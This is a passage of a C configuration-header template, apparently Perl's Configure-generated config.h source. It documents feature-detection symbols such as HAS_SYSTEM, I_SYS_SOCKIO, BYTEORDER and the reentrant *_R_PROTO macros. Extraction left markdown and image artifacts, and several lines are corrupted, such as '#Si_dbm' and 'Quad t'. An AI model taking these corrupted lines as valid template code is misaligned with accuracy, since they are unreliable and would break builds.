\* This symbol, if defined, indicates that the system routine is

\* available to issue a shell command.

\*/

#\$d\_system HAS\_SYSTEM /\*\*/

#### /\* HAS\_TCGETPGRP:

- \* This symbol, if defined, indicates that the tcgetpgrp routine is
- \* available to get foreground process group ID.

```
*/
```

```
#$d_tcgetpgrp HAS_TCGETPGRP /**/
```
### /\* HAS\_TCSETPGRP:

- \* This symbol, if defined, indicates that the tcsetpgrp routine is
- \* available to set foreground process group ID.

\*/

```
#$d_tcsetpgrp HAS_TCSETPGRP /**/
```
## /\* HAS\_TRUNCATE:

- \* This symbol, if defined, indicates that the truncate routine is
- \* available to truncate files.

\*/

```
#$d_truncate HAS_TRUNCATE /**/
```
### /\* HAS\_TZNAME:

- \* This symbol, if defined, indicates that the tzname[] array is
- \* available to access timezone names.

\*/

#### #\$d\_tzname HAS\_TZNAME /\*\*/

#### /\* HAS\_UMASK:

- \* This symbol, if defined, indicates that the umask routine is
- \* available to set and get the value of the file creation mask.
- \*/

#\$d\_umask HAS\_UMASK /\*\*/

#### /\* HAS\_USLEEP:

- \* This symbol, if defined, indicates that the usleep routine is
- \* available to let the process sleep on a sub-second accuracy.
- \*/

#\$d\_usleep HAS\_USLEEP /\*\*/

#### /\* HAS\_WAIT4:

- \* This symbol, if defined, indicates that wait4() exists.
- \*/

#\$d\_wait4 HAS\_WAIT4 /\*\*/

#### /\* HAS\_WAITPID:

- \* This symbol, if defined, indicates that the waitpid routine is
- \* available to wait for child process.

\*/

#\$d\_waitpid HAS\_WAITPID /\*\*/

### /\* HAS\_WCSTOMBS:

- \* This symbol, if defined, indicates that the wcstombs routine is
- \* available to convert wide character strings to multibyte strings.

#### \*/

#\$d\_wcstombs HAS\_WCSTOMBS /\*\*/

### /\* HAS\_WCTOMB:

- \* This symbol, if defined, indicates that the wctomb routine is available
- \* to covert a wide character to a multibyte.

#### \*/

#\$d\_wctomb HAS\_WCTOMB /\*\*/

### /\* Groups\_t:

- \* This symbol holds the type used for the second argument to
- \* getgroups() and setgroups(). Usually, this is the same as
- \* gidtype (gid\_t) , but sometimes it isn't.
- \* It can be int, ushort, gid\_t, etc...
- \* It may be necessary to include <sys/types.h> to get any
- \* typedef'ed information. This is only required if you have
- \* getgroups() or setgroups()..

#### \*/

#if defined(HAS\_GETGROUPS) || defined(HAS\_SETGROUPS)

#define Groups\_t \$groupstype /\* Type for 2nd arg to [sg]etgroups() \*/

#endif

# /\* I\_ARPA\_INET:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <arpa/inet.h> to get inet\_addr and friends declarations.

## \*/

#\$i\_arpainet I\_ARPA\_INET /\*\*/

# /\* I\_DBM:

\* This symbol, if defined, indicates that <dbm.h> exists and should

\* be included.

# \*/

/\* I\_RPCSVC\_DBM:

- \* This symbol, if defined, indicates that <rpcsvc/dbm.h> exists and
- \* should be included.

### \*/

 $#Si_dbm$  I\_DBM  $/**/$ 

```
#$i_rpcsvcdbm I_RPCSVC_DBM /**/
```
# /\* I\_DLFCN:

- \* This symbol, if defined, indicates that <dlfcn.h> exists and should
- \* be included.
- \*/

```
# \xi i difcn I DLFCN /**/
```
/\* I\_FCNTL:

\* This manifest constant tells the C program to include <fcntl.h>.

\*/

```
#$i_fcntl I_FCNTL /**/
```
# /\* I\_FLOAT:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <float.h> to get definition of symbols like DBL\_MAX or
- \* DBL\_MIN, i.e. machine dependent floating point values.

#### \*/

#\$i\_float I\_FLOAT /\*\*/

# /\* I\_GDBM:

- \* This symbol, if defined, indicates that <gdbm.h> exists and should
- \* be included.

### \*/

```
#$i_gdbm I_GDBM /**/
```
# /\* I\_LIMITS:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <limits.h> to get definition of symbols like WORD\_BIT or
- \* LONG\_MAX, i.e. machine dependant limitations.

\*/

```
#$i_limits I_LIMITS /**/
```
# /\* I\_LOCALE:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <locale.h>.
- \*/

#\$i\_locale I\_LOCALE /\*\*/

# /\* I\_MATH:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <math.h>.
- \*/

```
#$i_math I_MATH /**/
```
# /\* I\_MEMORY:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <memory.h>.
- \*/

#\$i\_memory I\_MEMORY /\*\*/

# /\* I\_NETINET\_IN:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <netinet/in.h>. Otherwise, you may try <sys/in.h>.

### \*/

```
#$i_niin I_NETINET_IN /**/
```
# /\* I\_SFIO:

\* This symbol, if defined, indicates to the C program that it should
\* include <sfio.h>.

\*/

#\$i\_sfioI\_SFIO /\*\*/

# /\* I\_STDDEF:

- \* This symbol, if defined, indicates that <stddef.h> exists and should
- \* be included.

\*/

```
#$i_stddef I_STDDEF /**/
```
# /\* I\_STDLIB:

- \* This symbol, if defined, indicates that <stdlib.h> exists and should
- \* be included.

\*/

```
#$i_stdlib I_STDLIB /**/
```
# /\* I\_STRING:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <string.h> (USG systems) instead of <strings.h> (BSD systems).

\*/

```
#$i_string I_STRING /**/
```
# /\* I\_SYS\_DIR:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/dir.h>.

\*/

#\$i\_sysdir I\_SYS\_DIR /\*\*/

# /\* I\_SYS\_FILE:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/file.h> to get definition of R\_OK and friends.
- \*/

#\$i\_sysfile I\_SYS\_FILE /\*\*/

# /\* I\_SYS\_IOCTL:

- \* This symbol, if defined, indicates that <sys/ioctl.h> exists and should
- \* be included. Otherwise, include <sgtty.h> or <termio.h>.

# \*/

# /\* I\_SYS\_SOCKIO:

- \* This symbol, if defined, indicates the <sys/sockio.h> should be included
- \* to get socket ioctl options, like SIOCATMARK.

\*/

#\$i\_sysioctl I\_SYS\_IOCTL /\*\*/

#\$i\_syssockio I\_SYS\_SOCKIO /\*\*/

# /\* I\_SYS\_NDIR:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/ndir.h>.

# \*/

#\$i\_sysndir I\_SYS\_NDIR /\*\*/

# /\* I\_SYS\_PARAM:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/param.h>.
- \*/

#\$i\_sysparam I\_SYS\_PARAM /\*\*/

# /\* I\_SYS\_POLL:

- \* This symbol, if defined, indicates that the program may include
- \* <sys/poll.h>. When I\_POLL is also defined, it's probably safest
- \* to only include <poll.h>.
- \*/

```
#$i_syspoll I_SYS_POLL /**/
```
# /\* I\_SYS\_RESOURCE:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/resource.h>.
- \*/

```
#$i_sysresrc I_SYS_RESOURCE /**/
```
# /\* I\_SYS\_SELECT:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/select.h> in order to get definition of struct timeval.

\*/

```
#$i_sysselct I_SYS_SELECT /**/
```
# /\* I\_SYS\_STAT:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/stat.h>.

#### \*/

#\$i\_sysstat I\_SYS\_STAT /\*\*/

#### /\* I\_SYS\_TIMES:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/times.h>.
- \*/

#\$i\_systimes I\_SYS\_TIMES /\*\*/

# /\* I\_SYS\_TYPES:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/types.h>.

# \*/

#\$i\_systypes I\_SYS\_TYPES /\*\*/

# /\* I\_SYS\_UN:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/un.h> to get UNIX domain socket definitions.

#### \*/

#\$i\_sysun I\_SYS\_UN /\*\*/

/\* I\_SYS\_WAIT:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <sys/wait.h>.

# \*/

#\$i\_syswait I\_SYS\_WAIT/\*\*/

# /\* I\_TERMIO:

- \* This symbol, if defined, indicates that the program should include
- \* <termio.h> rather than <sgtty.h>. There are also differences in
- \* the ioctl() calls that depend on the value of this symbol.

# \*/

/\* I\_TERMIOS:

- \* This symbol, if defined, indicates that the program should include
- \* the POSIX termios.h rather than sgtty.h or termio.h.
- \* There are also differences in the ioctl() calls that depend on the
- \* value of this symbol.

# \*/

/\* I\_SGTTY:

- \* This symbol, if defined, indicates that the program should include
- \* <sgtty.h> rather than <termio.h>. There are also differences in
- \* the ioctl() calls that depend on the value of this symbol.

\*/



# /\* I\_UNISTD:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <unistd.h>.
- \*/

#\$i\_unistd I\_UNISTD /\*\*/

# /\* I\_UTIME:

\* This symbol, if defined, indicates to the C program that it should



\*/

#\$i\_utime I\_UTIME /\*\*/

# /\* I\_VALUES:

- \* This symbol, if defined, indicates to the C program that it should
- \* include <values.h> to get definition of symbols like MINFLOAT or
- \* MAXLONG, i.e. machine dependant limitations. Probably, you
- \* should use <limits.h> instead, if it is available.

\*/

#\$i\_values I\_VALUES /\*\*/

# /\* I\_VFORK:

- \* This symbol, if defined, indicates to the C program that it should
- \* include vfork.h.
- \*/

#\$i\_vfork I\_VFORK /\*\*/

/\* CAN\_VAPROTO:

- \* This variable is defined on systems supporting prototype declaration
- \* of functions with a variable number of arguments.
- \*/

 $/*$  \_V:

- \* This macro is used to declare function parameters in prototypes for
- \* functions with a variable number of parameters. Use double parentheses.

```
* For example:
```
- \*
- \* int printf \_V((char \*fmt, ...));
- \*
- \* Remember to use the plain simple \_() macro when declaring a function
- \* with no variable number of arguments, since it might be possible to
- \* have a non-effect \_V() macro and still get prototypes via \_().

\*/

```
#$vaproto CAN_VAPROTO /**/
```
#ifdef CAN\_VAPROTO

#define \_V(args) args

#else

#define \_V(args) ()

#endif

/\* INTSIZE:

- \* This symbol contains the value of sizeof(int) so that the C
- \* preprocessor can make decisions based on it.

\*/

/\* LONGSIZE:

- \* This symbol contains the value of sizeof(long) so that the C
- \* preprocessor can make decisions based on it.

\*/

# /\* SHORTSIZE:

- \* This symbol contains the value of sizeof(short) so that the C
- \* preprocessor can make decisions based on it.

\*/



# /\* MULTIARCH:

- \* This symbol, if defined, signifies that the build
- \* process will produce some binary files that are going to be
- \* used in a cross-platform environment. This is the case for
- \* example with the NeXT "fat" binaries that contain executables
- \* for several CPUs.
- \*/

#\$multiarch MULTIARCH /\*\*/

/\* HAS\_QUAD:

- \* This symbol, if defined, tells that there's a 64-bit integer type,
- \* Quad\_t, and its unsigned counterpart, Uquad\_t. QUADKIND will be one
- \* of QUAD\_IS\_INT, QUAD\_IS\_LONG, QUAD\_IS\_LONG\_LONG, or QUAD\_IS\_INT64\_T.

\*/

```
#$d_quad HAS_QUAD /**/
```
#ifdef HAS\_QUAD

- # define Quad t \$quadtype /\*\*/
- # define Uquad t \$uquadtype /\*\*/
- # define QUADKIND \$quadkind/\*\*/
- # define QUAD\_IS\_INT 1
- # define QUAD\_IS\_LONG 2
- # define QUAD\_IS\_LONG\_LONG 3
- # define QUAD\_IS\_INT64\_T 4

#endif

#### /\* USE\_CROSS\_COMPILE:

- \* This symbol, if defined, indicates that Perl is being cross-compiled.
- \*/

/\* PERL\_TARGETARCH:

- \* This symbol, if defined, indicates the target architecture
- \* Perl has been cross-compiled to. Undefined if not a cross-compile.

\*/

#ifndef USE\_CROSS\_COMPILE

#\$usecrosscompile USE\_CROSS\_COMPILE /\*\*/

#define PERL\_TARGETARCH "\$targetarch" /\*\*/

#### #endif

#### /\* MEM\_ALIGNBYTES:

- This symbol contains the number of bytes required to align a
- \* double, or a long double when applicable. Usual values are 2,
- \* 4 and 8. The default is eight, for safety.

#### \*/

#if defined(USE\_CROSS\_COMPILE) || defined(MULTIARCH)

# define MEM\_ALIGNBYTES 8

#else

#define MEM\_ALIGNBYTES \$alignbytes

#endif

#### /\* ARCHLIB:

- \* This variable, if defined, holds the name of the directory in
- \* which the user wants to put architecture-dependent public
- \* library files for \$package. It is most often a local directory
- \* such as /usr/local/lib. Programs using this variable must be
- \* prepared to deal with filename expansion. If ARCHLIB is the
- \* same as PRIVLIB, it is not defined, since presumably the
- \* program already searches PRIVLIB.

\*/

# /\* ARCHLIB\_EXP:

- \* This symbol contains the ~name expanded version of ARCHLIB, to be used
- \* in programs that are not prepared to deal with ~ expansion at run-time.

\*/

#\$d\_archlib ARCHLIB "\$archlib" /\*\*/ #\$d\_archlib ARCHLIB\_EXP "\$archlibexp" /\*\*/

# /\* ARCHNAME:

- \* This symbol holds a string representing the architecture name.
- \* It may be used to construct an architecture-dependant pathname
- \* where library files may be held under a private library, for
- \* instance.
- \*/

#define ARCHNAME "\$archname" /\*\*/

# $/*$  BIN:

- \* This symbol holds the path of the bin directory where the package will
- \* be installed. Program must be prepared to deal with ~name substitution.

# \*/

/\* BIN\_EXP:

- \* This symbol is the filename expanded version of the BIN symbol, for
- \* programs that do not want to deal with that at run-time.

\*/

/\* PERL\_RELOCATABLE\_INC:

- \* This symbol, if defined, indicates that we'd like to relocate entries
- \* in @INC at run time based on the location of the perl binary.

\*/

#define BIN "\$bin" /\*\*/

#define BIN\_EXP "\$binexp" /\*\*/

#define PERL\_RELOCATABLE\_INC "\$userelocatableinc" /\*\*/

# /\* BYTEORDER:

- \* This symbol holds the hexadecimal constant defined in byteorder,
- \* in a UV, i.e. 0x1234 or 0x4321 or 0x12345678, etc...
- \* If the compiler supports cross-compiling or multiple-architecture
- \* binaries (eg. on NeXT systems), use compiler-defined macros to
- \* determine the byte order.
- \* On NeXT 3.2 (and greater), you can build "Fat" Multiple Architecture
- \* Binaries (MAB) on either big endian or little endian machines.
- \* The endian-ness is available at compile-time. This only matters
- \* for perl, where the config.h can be generated and installed on
- \* one system, and used by a different architecture to build an
- \* extension. Older versions of NeXT that might not have
- \* defined either \*\_ENDIAN\_\_ were all on Motorola 680x0 series,
- \* so the default case (for NeXT) is big endian to catch them.
- \* This might matter for NeXT 3.0.
- \*/

#if defined(USE\_CROSS\_COMPILE) || defined(MULTIARCH)

- # ifdef LITTLE ENDIAN
- $\#$  if LONGSIZE == 4
- # define BYTEORDER 0x1234
- # else
- # if LONGSIZE == 8
- # define BYTEORDER 0x12345678
- # endif
- # endif
- # else
- # ifdef \_\_BIG\_ENDIAN\_\_
- $\#$  if LONGSIZE == 4
- # define BYTEORDER 0x4321
- # else
- $#$  if LONGSIZE == 8
- # define BYTEORDER 0x87654321
- # endif
- # endif
- # endif
- # endif
- # if !defined(BYTEORDER) && (defined(NeXT) || defined(\_\_NeXT\_\_))
- # define BYTEORDER 0x4321
- # endif

#else

#define BYTEORDER 0x\$byteorder /\* large digits for MSB \*/

```
#endif /* NeXT */
```
#### /\* CHARBITS:

- \* This symbol contains the size of a char, so that the C preprocessor
- \* can make decisions based on it.

\*/

#define CHARBITS \$charbits /\*\*/

/\* HAS\_ACCESSX:

- \* This symbol, if defined, indicates that the accessx routine is
- \* available to do extended access checks.
- \*/

#\$d accessx HAS ACCESSX /\*\*/

/\* HAS\_ASCTIME\_R:

- \* This symbol, if defined, indicates that the asctime\_r routine
- \* is available to asctime re-entrantly.

\*/

/\* ASCTIME\_R\_PROTO:

- \* This symbol encodes the prototype of asctime\_r.
- \* It is zero if d\_asctime\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_asctime\_r
- \* is defined.

\*/

#\$d\_asctime\_r HAS\_ASCTIME\_R /\*\*/

#define ASCTIME\_R\_PROTO \$asctime\_r\_proto /\*\*/

# /\* CASTI32:

- \* This symbol is defined if the C compiler can cast negative
- \* or large floating point numbers to 32-bit ints.

\*/

#\$d\_casti32 CASTI32 /\*\*/

#### /\* CASTNEGFLOAT:

- \* This symbol is defined if the C compiler can cast negative
- \* numbers to unsigned longs, ints and shorts.

#### \*/

/\* CASTFLAGS:

- \* This symbol contains flags that say what difficulties the compiler
- \* has casting odd floating values to unsigned long:
- $*$  0 = ok
- $*$  1 = couldn't cast < 0
- $*$  2 = couldn't cast >= 0x80000000
- \* 4 = couldn't cast in argument expression list
- \*/



# /\* VOID\_CLOSEDIR:

- \* This symbol, if defined, indicates that the closedir() routine
- \* does not return a value.
- \*/

#\$d\_void\_closedir VOID\_CLOSEDIR /\*\*/

# /\* HAS\_CRYPT\_R:

\* This symbol, if defined, indicates that the crypt\_r routine

\* is available to crypt re-entrantly.

\*/

/\* CRYPT\_R\_PROTO:

- \* This symbol encodes the prototype of crypt\_r.
- \* It is zero if d\_crypt\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_crypt\_r
- \* is defined.

\*/

```
#$d_crypt_r HAS_CRYPT_R /**/
```

```
#define CRYPT_R_PROTO $crypt_r_proto /**/
```
# /\* HAS\_CTERMID\_R:

- \* This symbol, if defined, indicates that the ctermid\_r routine
- \* is available to ctermid re-entrantly.

# \*/

# /\* CTERMID\_R\_PROTO:

- \* This symbol encodes the prototype of ctermid\_r.
- \* It is zero if d\_ctermid\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_ctermid\_r
- \* is defined.
- \*/

#\$d\_ctermid\_r HAS\_CTERMID\_R /\*\*/

#define CTERMID\_R\_PROTO \$ctermid\_r\_proto /\*\*/

/\* HAS\_CTIME\_R:

- \* This symbol, if defined, indicates that the ctime\_r routine
- \* is available to ctime re-entrantly.
- \*/

```
/* CTIME_R_PROTO:
```
- \* This symbol encodes the prototype of ctime\_r.
- \* It is zero if d\_ctime\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_ctime\_r
- \* is defined.
- \*/

```
#$d_ctime_r HAS_CTIME_R /**/
```
#define CTIME\_R\_PROTO \$ctime\_r\_proto /\*\*/

# /\* HAS\_DRAND48\_R:

- \* This symbol, if defined, indicates that the drand48\_r routine
- \* is available to drand48 re-entrantly.

# \*/

```
/* DRAND48_R_PROTO:
```
- \* This symbol encodes the prototype of drand48\_r.
- \* It is zero if d\_drand48\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_drand48\_r
- \* is defined.
- \*/

#\$d\_drand48\_r HAS\_DRAND48\_R  $/**/$ 

#define DRAND48\_R\_PROTO \$drand48\_r\_proto /\*\*/

# /\* HAS\_EACCESS:

- \* This symbol, if defined, indicates that the eaccess routine is
- \* available to do extended access checks.

# \*/

#\$d\_eaccess HAS\_EACCESS /\*\*/

# /\* HAS\_ENDGRENT\_R:

- \* This symbol, if defined, indicates that the endgrent\_r routine
- \* is available to endgrent re-entrantly.

# \*/

# /\* ENDGRENT\_R\_PROTO:

- \* This symbol encodes the prototype of endgrent\_r.
- \* It is zero if d\_endgrent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_endgrent\_r
- \* is defined.
- \*/

#\$d\_endgrent\_r HAS\_ENDGRENT\_R /\*\*/

#define ENDGRENT\_R\_PROTO \$endgrent\_r\_proto /\*\*/

# /\* HAS\_ENDHOSTENT\_R:

- \* This symbol, if defined, indicates that the endhostent\_r routine
- \* is available to endhostent re-entrantly.
- \*/

/\* ENDHOSTENT\_R\_PROTO:

\* This symbol encodes the prototype of endhostent\_r.

- \* It is zero if d\_endhostent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_endhostent\_r
- \* is defined.
- \*/

```
#$d_endhostent_r HAS_ENDHOSTENT_R /**/
#define ENDHOSTENT_R_PROTO $endhostent_r_proto /**/
```
# /\* HAS\_ENDNETENT\_R:

- \* This symbol, if defined, indicates that the endnetent\_r routine
- \* is available to endnetent re-entrantly.

# \*/

/\* ENDNETENT\_R\_PROTO:

- \* This symbol encodes the prototype of endnetent\_r.
- \* It is zero if d\_endnetent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_endnetent\_r
- \* is defined.
- \*/

```
#$d_endnetent_r HAS_ENDNETENT_R /**/
```

```
#define ENDNETENT_R_PROTO $endnetent_r_proto /**/
```
# /\* HAS\_ENDPROTOENT\_R:

- \* This symbol, if defined, indicates that the endprotoent\_r routine
- \* is available to endprotoent re-entrantly.

# \*/

/\* ENDPROTOENT\_R\_PROTO:

- \* This symbol encodes the prototype of endprotoent\_r.
- \* It is zero if d\_endprotoent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_endprotoent\_r
- \* is defined.
- \*/

```
#$d_endprotoent_r HAS_ENDPROTOENT_R /**/
#define ENDPROTOENT_R_PROTO $endprotoent_r_proto /**/
```
/\* HAS\_ENDPWENT\_R:

- \* This symbol, if defined, indicates that the endpwent\_r routine
- \* is available to endpwent re-entrantly.
- \*/

/\* ENDPWENT\_R\_PROTO:

- \* This symbol encodes the prototype of endpwent\_r.
- \* It is zero if d\_endpwent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_endpwent\_r
- \* is defined.

\*/

```
#$d_endpwent_r HAS_ENDPWENT_R /**/
```

```
#define ENDPWENT_R_PROTO $endpwent_r_proto /**/
```
# /\* HAS\_ENDSERVENT\_R:

- \* This symbol, if defined, indicates that the endservent\_r routine
- \* is available to endservent re-entrantly.

\*/

/\* ENDSERVENT\_R\_PROTO:

- \* This symbol encodes the prototype of endservent\_r.
- \* It is zero if d\_endservent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_endservent\_r
- \* is defined.
- \*/

```
#$d_endservent_r HAS_ENDSERVENT_R /**/
```

```
#define ENDSERVENT_R_PROTO $endservent_r_proto /**/
```
# /\* HAS\_FD\_SET:

- \* This symbol, when defined, indicates presence of the fd\_set typedef
- \* in <sys/types.h>
- \*/

```
#$d_fd_set HAS_FD_SET /**/
```
# /\* Gconvert:

- \* This preprocessor macro is defined to convert a floating point
- \* number to a string without a trailing decimal point. This
- \* emulates the behavior of sprintf("%g"), but is sometimes much more
- \* efficient. If gconvert() is not available, but gcvt() drops the
- \* trailing decimal point, then gcvt() is used. If all else fails,
- \* a macro using sprintf("%g") is used. Arguments for the Gconvert
- \* macro are: value, number of digits, whether trailing zeros should
- \* be retained, and the output buffer.
- \* The usual values are:
- \* d\_Gconvert='gconvert((x),(n),(t),(b))'
- \* d\_Gconvert='gcvt((x),(n),(b))'
- \* d\_Gconvert='sprintf((b),"%.\*g",(n),(x))'
- \* The last two assume trailing zeros should not be kept.
- \*/

```
#define Gconvert(x,n,t,b) $d_Gconvert
```
# /\* HAS\_GETGRENT\_R:

- \* This symbol, if defined, indicates that the getgrent\_r routine
- \* is available to getgrent re-entrantly.

# \*/

/\* GETGRENT\_R\_PROTO:

- \* This symbol encodes the prototype of getgrent\_r.
- \* It is zero if d\_getgrent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getgrent\_r
- \* is defined.
- \*/

```
#$d_getgrent_r HAS_GETGRENT_R /**/
```

```
#define GETGRENT_R_PROTO $getgrent_r_proto /**/
```
# /\* HAS\_GETGRGID\_R:

- \* This symbol, if defined, indicates that the getgrgid\_r routine
- \* is available to getgrgid re-entrantly.

# \*/

/\* GETGRGID\_R\_PROTO:

- \* This symbol encodes the prototype of getgrgid\_r.
- \* It is zero if d\_getgrgid\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getgrgid\_r
- \* is defined.
- \*/

```
#$d_getgrgid_r HAS_GETGRGID_R /**/
```

```
#define GETGRGID_R_PROTO $getgrgid_r_proto /**/
```
/\* HAS\_GETGRNAM\_R:

- \* This symbol, if defined, indicates that the getgrnam\_r routine
- \* is available to getgrnam re-entrantly.
- \*/

/\* GETGRNAM\_R\_PROTO:

- \* This symbol encodes the prototype of getgrnam\_r.
- \* It is zero if d\_getgrnam\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getgrnam\_r
- \* is defined.

\*/

```
#$d_getgrnam_r HAS_GETGRNAM_R /**/
```

```
#define GETGRNAM_R_PROTO $getgrnam_r_proto /**/
```
# /\* HAS\_GETHOSTBYADDR\_R:

- \* This symbol, if defined, indicates that the gethostbyaddr\_r routine
- \* is available to gethostbyaddr re-entrantly.
- \*/

/\* GETHOSTBYADDR\_R\_PROTO:

- \* This symbol encodes the prototype of gethostbyaddr\_r.
- \* It is zero if d\_gethostbyaddr\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_gethostbyaddr\_r
- \* is defined.
- \*/

```
#$d_gethostbyaddr_r HAS_GETHOSTBYADDR_R /**/
```

```
#define GETHOSTBYADDR_R_PROTO $gethostbyaddr_r_proto /**/
```
# /\* HAS\_GETHOSTBYNAME\_R:

- \* This symbol, if defined, indicates that the gethostbyname\_r routine
- \* is available to gethostbyname re-entrantly.
- \*/

# /\* GETHOSTBYNAME\_R\_PROTO:

- \* This symbol encodes the prototype of gethostbyname\_r.
- \* It is zero if d\_gethostbyname\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_gethostbyname\_r
- \* is defined.
- \*/

```
#$d_gethostbyname_r HAS_GETHOSTBYNAME_R /**/
#define GETHOSTBYNAME_R_PROTO $gethostbyname_r_proto /**/
```
# /\* HAS\_GETHOSTENT\_R:

- \* This symbol, if defined, indicates that the gethostent\_r routine
- \* is available to gethostent re-entrantly.

\*/

# /\* GETHOSTENT\_R\_PROTO:

- \* This symbol encodes the prototype of gethostent\_r.
- \* It is zero if d\_gethostent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_gethostent\_r
- \* is defined.
- \*/

```
#$d_gethostent_r HAS_GETHOSTENT_R /**/
```

```
#define GETHOSTENT_R_PROTO $gethostent_r_proto /**/
```
# /\* HAS\_GETLOGIN\_R:

- \* This symbol, if defined, indicates that the getlogin\_r routine
- \* is available to getlogin re-entrantly.

# \*/

```
/* GETLOGIN_R_PROTO:
```
- \* This symbol encodes the prototype of getlogin\_r.
- \* It is zero if d\_getlogin\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getlogin\_r
- \* is defined.
- \*/

#\$d\_getlogin\_r HAS\_GETLOGIN\_R /\*\*/

```
#define GETLOGIN_R_PROTO $getlogin_r_proto /**/
```
# /\* HAS\_GETNETBYADDR\_R:

\* This symbol, if defined, indicates that the getnetbyaddr\_r routine

- \* is available to getnetbyaddr re-entrantly.
- \*/

# /\* GETNETBYADDR\_R\_PROTO:

- \* This symbol encodes the prototype of getnetbyaddr\_r.
- \* It is zero if d\_getnetbyaddr\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getnetbyaddr\_r
- \* is defined.
- \*/

```
#$d_getnetbyaddr_r HAS_GETNETBYADDR_R /**/
```

```
#define GETNETBYADDR_R_PROTO $getnetbyaddr_r_proto /**/
```
# /\* HAS\_GETNETBYNAME\_R:

- \* This symbol, if defined, indicates that the getnetbyname\_r routine
- \* is available to getnetbyname re-entrantly.
- \*/

# /\* GETNETBYNAME\_R\_PROTO:

- \* This symbol encodes the prototype of getnetbyname\_r.
- \* It is zero if d\_getnetbyname\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getnetbyname\_r
- \* is defined.
- \*/

#\$d\_getnetbyname\_r HAS\_GETNETBYNAME\_R /\*\*/

#define GETNETBYNAME\_R\_PROTO \$getnetbyname\_r\_proto /\*\*/

/\* HAS\_GETNETENT\_R:

- \* This symbol, if defined, indicates that the getnetent\_r routine
- \* is available to getnetent re-entrantly.
- \*/

```
/* GETNETENT_R_PROTO:
```
- \* This symbol encodes the prototype of getnetent\_r.
- \* It is zero if d\_getnetent\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getnetent\_r
- \* is defined.
- \*/

```
#$d_getnetent_r HAS_GETNETENT_R /**/
```
#define GETNETENT\_R\_PROTO \$getnetent\_r\_proto /\*\*/

# /\* HAS\_GETPAGESIZE:

- \* This symbol, if defined, indicates that the getpagesize system call
- \* is available to get system page size, which is the granularity of
- \* many memory management calls.
- \*/

#\$d\_getpagsz HAS\_GETPAGESIZE /\*\*/

# /\* HAS\_GETPROTOBYNAME\_R:

- \* This symbol, if defined, indicates that the getprotobyname\_r routine
- \* is available to getprotobyname re-entrantly.
- \*/

# /\* GETPROTOBYNAME\_R\_PROTO:

\* This symbol encodes the prototype of getprotobyname\_r.

- \* It is zero if d\_getprotobyname\_r is undef, and one of the
- \* REENTRANT\_PROTO\_T\_ABC macros of reentr.h if d\_getprotobyname\_r
- \* is defined.
- \*/

#\$d\_getprotobyname\_r HAS\_GETPROTOBYNAME\_R /\*\*/ #define GETPROTOBYNAME\_R\_PROTO \$getprotobyname\_r\_proto /\*\*/

# /\* HAS\_GETPROTOBYNUMBER\_R:

- \* This symbol, if defined, indicates that the getprotobynumber\_r routine
- \* is available to getprotobynumber re-entrantly.
- \*/

/\* GETPROTOBYNUMBER\_R\_PROTO:

